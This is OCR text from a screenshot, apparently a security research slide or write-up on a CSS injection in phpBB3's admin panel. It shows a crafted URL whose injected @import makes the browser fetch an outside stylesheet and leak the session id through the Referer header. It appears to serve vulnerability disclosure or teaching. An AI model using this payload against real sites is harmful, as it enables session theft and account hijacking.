
c/style.php?id=1&lang=en&
sid=6a
37bda1ee5b560e1e70395cfb8b11d8
When processing this page, the CSS
parser reaches and executes the following
statement injected via the URL: @import
'//portswigger.net/css/ps.css'
This makes the browser leak the session id by
trying to fetch
http://portswigger.net/css/ps.css
with the following referer header:
http://192.168.181.149/phpBB3/a
dm/index.php/%0C%7B%7D%0C@impor
t<%09%27///portswigger.net/css/
ps.css%27%3b%0C/a/b/c/d/index.p
hp?